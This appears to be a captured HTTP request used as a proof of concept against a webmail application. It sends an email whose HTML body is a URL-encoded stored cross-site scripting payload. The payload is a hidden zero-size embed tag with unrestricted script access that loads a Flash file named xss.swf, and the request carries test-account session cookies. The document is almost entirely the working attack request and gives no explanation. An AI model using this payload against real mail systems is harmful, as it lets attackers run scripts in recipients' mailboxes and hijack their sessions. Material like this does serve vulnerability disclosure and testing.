 POST
/tmw/8/mailmain?msgid_org=&msgtid=&msgdid=&message_id_org=&type=sendmail&sessionid=5a24b48H7_0&interty
pe=ajax HTTP/1.1
Host: 192.168.140.140:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:29.0) Gecko/20100101 Firefox/29.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
http://192.168.140.140:8080/tmw/8/next/index.jsp?isDebug=null&sessionid=5a24b48H7_0&hideBanner=false&h
ideFolderList=false
Content-Length: 473
Cookie: JSESSIONID=EF8AC85CAE74FB48F8AD9835E5B57FFE; tm_last_login_uid=test1; tm_ibc=0;
tm_last_login_domain=turbo; safelogin=true; tm3a6d74aH6_0=3a6d74aH6_0; tm5a24b48H7_0=5a24b48H7_0
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
msgid=&mbtype=&mbid=&sender=&request=Send&attachfilename=&attachfilealias=&mac=&sendsubtype=&cb1=html&
supportflash=true&strContent=&strContentType=&theme=&videofilename=&mobile=&mobile=&uploadall=true&net
disk_num=0&al_num=&to=%22test1%22%20%3Ctest1%40turbo%3E%3B%20&cc=&bcc=&messagephrase=(%E4%B8%8D%E4%BD%
BF%E7%94%A8)&subject=test&htmlbody=sss%3Cembed+allowscriptaccess%3D%22always%22+width%3D%220%22+height
%3D%220%22+pluginspage%3D%22http:%2F%2Fwww.macromedia.com%2Fgo%2Fgetflashplayer%22+type%3D%22applicati
on/x-shockwave-flash%22+src%3D%22http://127.0.0.1/xss.swf%22+%3E%3C%2Fembed%3Esssssssss%3Cbr%3E%3Cbr%3
E%3Cbr%3E%3Cdiv%3E%3C%2Fdiv%3E&year=&month=&datex=&hour=&minute=&savesend=true&signature1=-1&selfmessa
ge=